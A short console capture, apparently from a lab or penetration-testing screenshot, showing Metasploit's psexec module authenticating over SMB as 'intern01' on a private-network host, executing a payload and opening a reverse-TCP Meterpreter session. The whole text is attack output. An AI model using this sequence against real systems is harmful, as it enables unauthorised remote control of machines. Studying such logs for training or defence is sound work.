 msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.1.60:4444
[*] 10.10.1.10:445 - Connecting to the server...
[*] 10.10.1.10:445 - Authenticating to 10.10.1.10:445 as user 'intern01'...
[*] 10.10.1.10:445 - Selecting PowerShell target
[*] 10.10.1.10:445 - Executing the payload...
[+] 10.10.1.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.1.10
[*] Meterpreter session 1 opened (10.10.1.60:4444 -> 10.10.1.10:49713) at 2020-06-29 23:53:39 +0000
meterpreter >